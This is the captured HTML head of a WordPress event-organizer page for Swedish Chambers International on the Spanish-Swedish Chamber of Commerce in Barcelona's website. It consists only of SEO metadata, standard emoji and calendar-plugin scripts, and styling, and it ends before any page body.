

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cchsbarcelona.com/organizador/swedish-chambers-international/
body_size: 14124
content:
<!DOCTYPE html>
<html lang="es-ES">
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://cchsbarcelona.com/organizador/swedish-chambers-international/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Swedish Chambers International - Cámara de Comercio Hispano-Sueca Barcelona</title>

<link rel="stylesheet" href="https://cchsbarcelona.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.0" type="text/css" media="all" />
	<link rel="canonical" href="https://cchsbarcelona.com/organizador/swedish-chambers-international/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swedish Chambers International - Cámara de Comercio Hispano-Sueca Barcelona" />
	<meta property="og:url" content="https://cchsbarcelona.com/organizador/swedish-chambers-international/" />
	<meta property="og:site_name" content="Cámara de Comercio Hispano-Sueca Barcelona" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cchsbarcelona.com/organizador/swedish-chambers-international/","url":"https://cchsbarcelona.com/organizador/swedish-chambers-international/","name":"Swedish Chambers International - Cámara de Comercio Hispano-Sueca Barcelona","isPartOf":{"@id":"https://cchsbarcelona.com/#website"},"datePublished":"2022-04-24T14:21:57+00:00","dateModified":"2022-04-24T14:21:57+00:00","breadcrumb":{"@id":"https://cchsbarcelona.com/organizador/swedish-chambers-international/#breadcrumb"},"inLanguage":"es-ES","potentialAction":[{"@type":"ReadAction","target":["https://cchsbarcelona.com/organizador/swedish-chambers-international/"]}]},{"@type":"BreadcrumbList","@id":"https://cchsbarcelona.com/organizador/swedish-chambers-international/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cchsbarcelona.com/"},{"@type":"ListItem","position":2,"name":"Swedish Chambers International"}]},{"@type":"WebSite","@id":"https://cchsbarcelona.com/#website","url":"https://cchsbarcelona.com/","name":"Cámara de Comercio Hispano-Sueca Barcelona","description":"Cámara de Comercio","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cchsbarcelona.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-ES"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cámara de Comercio Hispano-Sueca Barcelona &raquo; Feed" href="https://cchsbarcelona.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cámara de Comercio Hispano-Sueca Barcelona &raquo; Comments Feed" href="https://cchsbarcelona.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cámara de Comercio Hispano-Sueca Barcelona &raquo; iCal Feed" href="https://cchsbarcelona.com/eventos/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cchsbarcelona.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css' href='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.15.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css' href='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=5.16.4' type='text/css' media='all' />
<style id='tribe-events-calendar-style-inline-css' type='text/css'>
#tribe-events-content a,
				.tribe-events-event-meta a {
					color: #01a2dd;
				}
			
				#tribe-bar-form {
					background-color: #ffffff;
				}

				#tribe-bar-views .tribe-bar-views-inner {
					background-color: #e5e5e5;
				}

				#tribe-bar-collapse-toggle {
					background-color: transparent;
				}

				#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
					background-color: #e5e5e5;
				}

				#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover {
					background-color: transparent;
				}

				#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
					background-color: #ffffff;
				}

				#tribe-bar-form .tribe-bar-submit input[type=submit] {
					background-color: #b2b2b2;
				}

				#tribe-bar-form input[type="text"] {
					border-bottom-color: #b2b2b2;
				}
			
				#tribe_events_filters_wrapper input[type=submit],
				.tribe-events-button,
				#tribe-events .tribe-events-button,
				.tribe-events-button.tribe-inactive,
				#tribe-events .tribe-events-button:hover,
				.tribe-events-button:hover,
				.tribe-events-button.tribe-active:hover {
					background-color: #01a2dd;
				}
			
				.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
				#tribe_events_filters_wrapper input[type=submit],
				.tribe-events-button,
				#tribe-events .tribe-events-button,
				.tribe-events-button.tribe-inactive,
				#tribe-events .tribe-events-button:hover,
				.tribe-events-button:hover,
				.tribe-events-button.tribe-active:hover {
					background-color: #01a2dd;
				}

				#tribe-events-content .tribe-events-tooltip h4,
				#tribe_events_filters_wrapper .tribe_events_slider_val,
				.single-tribe_events a.tribe-events-ical,
				.single-tribe_events a.tribe-events-gcal {
					color: #01a2dd;
				}

				.tribe-grid-allday .tribe-events-week-allday-single,
				.tribe-grid-body .tribe-events-week-hourly-single,
				.tribe-grid-allday .tribe-events-week-allday-single:hover,
				.tribe-grid-body .tribe-events-week-hourly-single:hover {
					background-color: #01a2dd;
					border-color: rgba(0, 0, 0, 0.3);
				}
			
				.tribe-events-list .tribe-events-loop .tribe-event-featured,
				.tribe-events-list #tribe-events-day.tribe-events-loop .tribe-event-featured,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap:hover {
					background-color: #1e73be;
				}

				#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured {
					background-color: #1e73be;
				}

				.tribe-events-list-widget .tribe-event-featured,
				.tribe-events-venue-widget .tribe-event-featured,
				.tribe-mini-calendar-list-wrapper .tribe-event-featured,
				.tribe-events-adv-list-widget .tribe-event-featured .tribe-mini-calendar-event {
					background-color: #1e73be;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single {
					background-color: rgba(30,115,190, .7 );
					border-color: #1e73be;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single:hover {
					background-color: #1e73be;
				}

				.tribe-button {
					background-color: #1e73be;
					color: #fff;
				}

				.tribe-button:hover,
				.tribe-button:active,
				.tribe-button:focus {
					background-color: #144b7c;
				}

				#tribe-events .tribe-event-featured .tribe-button:hover {
					color: #09233a;
				}
			
				#tribe-events .tribe-events-calendar td.tribe-events-othermonth,
				#tribe-events .tribe-grid-allday,
				#tribe-events .tribe-events-calendar td:hover {
					background-color: #f7f7f7;
				}

				#tribe-events .tribe-events-calendar td,
				#tribe-events .tribe-week-grid-block div,
				#tribe-events .tribe-events-grid,
				#tribe-events .tribe-grid-allday,
				#tribe-events .tribe-events-grid .tribe-scroller,
				#tribe-events .tribe-events-grid .tribe-grid-body .column,
				#tribe-events .tribe-events-grid .tribe-grid-allday .column {
					border-color: #d8d8d8;
				}

				.events-archive.events-gridview #tribe-events-content table .type-tribe_events,
				.tribe-events-shortcode .tribe-events-month table .type-tribe_events {
					border-color: #eaeaea;
				}

				.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
				.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a {
					background-color: #d8d8d8;
				}

				.tribe-events-calendar div[id*="tribe-events-daynum-"],
				.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
					background-color: #b2b2b2;
				}

				.tribe-events-calendar thead th,
				.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column,
				.tribe-grid-header {
					background-color: #4c4c4c;
					border-left-color: #4c4c4c;
					border-right-color: #4c4c4c;
				}
			
				#tribe-events td.tribe-events-present div[id*="tribe-events-daynum-"],
				#tribe-events td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
					background-color: #dd3333;
					color: #fff;
				}

				#tribe-events .tribe-events-grid .tribe-grid-header div.tribe-week-today {
					background-color: #dd3333;
				}

				.tribe-grid-allday .tribe-events-week-allday-single,
				.tribe-grid-body .tribe-events-week-hourly-single,
				.tribe-grid-allday .tribe-events-week-allday-single:hover,
				.tribe-grid-body .tribe-events-week-hourly-single:hover {
					background-color: #dd3333;
					background-color: rgba( 221, 51, 51, .75 );
					border-color: #a81c1c
				}

			
				.tribe-events-list-widget .tribe-event-featured .tribe-event-image,
				.tribe-events-venue-widget .tribe-event-featured .tribe-event-image,
				.tribe-events-adv-list-widget .tribe-event-featured .tribe-event-image,
				.tribe-mini-calendar-list-wrapper .tribe-event-featured .tribe-event-image {
					display: none;
				}
</style>
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css' href='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.16.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css' href='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=5.16.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cchsbarcelona.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cchsbarcelona.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cchsbarcelona.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='th-editor-front-css' href='https://cchsbarcelona.com/wp-content/plugins/thumbnail-editor/css/editor-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://cchsbarcelona.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=4.4.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://cchsbarcelona.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-theme.min.css?ver=4.4.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-pro-mobile-style-css' href='https://cchsbarcelona.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full-mobile.min.css?ver=4.4.29.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-events-calendar-pro-mobile-style-css' href='https://cchsbarcelona.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-theme-mobile.min.css?ver=4.4.29.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='mediaelement-css' href='https://cchsbarcelona.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cchsbarcelona.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-css' href='https://cchsbarcelona.com/wp-content/themes/bateaux/dist/css/main.min.css?ver=1.1.58' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-custom-css' href='//cchsbarcelona.com/wp-content/uploads/style-custom.css?ver=88b4a9bc' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%2C500%2C500italic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cchsbarcelona.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.16.4' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.15.4.1' id='tribe-moment-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/common/vendor/momentjs/locale.min.js?ver=4.15.4.1' id='tribe-moment-locales-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"F j, Y","date_no_year":"F j","datepicker_format":"d\/m\/Y","datepicker_format_index":"4","days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %startime% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.16.4' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.16.4' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.16.4' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.16.4' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/cchsbarcelona.com\/eventos\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.16.4' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.16.4' id='tribe-events-bar-js'></script>
